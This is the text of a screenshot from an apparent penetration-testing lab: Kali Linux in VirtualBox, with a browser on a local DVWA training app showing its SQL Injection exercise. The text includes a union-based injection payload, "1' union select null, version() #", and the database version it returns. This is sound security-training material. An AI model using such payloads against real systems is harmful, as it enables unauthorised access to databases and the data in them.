 thientinh [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places May 3 13:00
Vulnerability: SQL Injectio dvwa-guide-2019/mediur
localhost/vulnerabilities/sqli/?id=1'+union+select+null%2C+version
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' union select null, version() #
First name: admin
Surname: admin
ID: 1' union select null, version() #
First name:
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl